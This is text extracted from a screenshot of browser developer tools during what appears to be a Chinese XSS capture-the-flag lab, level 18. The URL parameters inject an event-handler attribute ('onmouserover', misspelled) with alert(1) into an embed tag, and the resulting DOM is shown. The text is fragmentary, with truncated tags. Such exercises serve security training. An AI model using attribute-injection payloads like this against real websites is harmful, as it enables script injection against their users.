 不安全 | test.ctf8.com/level18.php?arg01="%20onmouserover&arg02=alert(1)
欢迎来到level18
不支持此插件
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus
OCTYPE html>
-STATUS OK-->
ml>
head>…</head>
body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width="100%" height="50"></object>
<h1 align="center">欢迎来到level18</h1>
<embed src="xsf02.swf?"" onmouserover="alert(1)" width="100%" heigth="100%"> == $0
/body>
tml>